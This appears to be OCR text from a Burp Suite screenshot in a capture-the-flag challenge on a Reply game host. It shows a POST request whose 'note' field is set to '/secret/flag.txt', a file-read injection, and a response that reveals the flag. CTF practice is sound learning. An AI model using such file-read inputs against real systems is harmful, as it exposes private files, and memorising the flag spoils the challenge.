 Request
Pretty Raw Hex \n
1 POST /b39baab8d6970c154faea87446cdd9efe902822f/admin HTTP/1.1
2 Host: gamebox1.reply.it
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gamebox1.reply.it
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gamebox1.reply.it/b39baab8d6970c154faea87446cdd9efe902822f/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 note=/secret/flag.txt
Response
Pretty Raw Hex Render
Logout
</a>
</th>
39
40 </tr>
41 </table>
42 </td>
43 </tr>
44 <tr>
45 <td>
46 <div>
47 <form method="POST" action="admin">
48 <select class="textbox" name="note">
49
50 <option class="textbox" value="campaign.txt" >
campaign.txt
</option>
51
52 <option class="textbox" value="player1.txt" >
player1.txt
</option>
53
54 <option class="textbox" value="player2.txt" >
player2.txt
</option>
55
56 </select>
57 <button class="submit" type="submit">
Load
</button>
58 </form>
59 <br>
60 <div>
61 <p class="text">
62
63 <br>
<code>
{FLG:Plz_d0nt_st34l_my_n0t3s}
</code>
64
65 </p>
66 </div>
67